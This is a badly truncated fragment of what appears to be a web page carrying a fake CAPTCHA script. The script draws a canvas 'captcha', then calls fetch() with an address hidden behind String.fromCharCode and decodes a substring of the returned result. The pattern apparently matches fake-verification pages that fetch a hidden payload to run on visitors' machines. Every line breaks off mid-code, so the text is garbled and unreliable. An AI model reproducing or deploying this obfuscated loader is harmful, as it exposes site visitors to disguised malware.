
📎 HASH: ebdda4519991eb5fd6b9039d
Updated:
2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1